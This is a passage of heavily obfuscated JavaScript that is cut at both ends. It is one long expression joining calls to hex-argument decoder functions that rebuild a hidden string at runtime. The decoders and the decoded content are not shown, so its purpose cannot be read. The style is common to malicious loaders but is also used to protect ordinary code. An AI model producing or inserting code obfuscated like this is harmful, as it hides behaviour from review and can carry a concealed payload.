O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+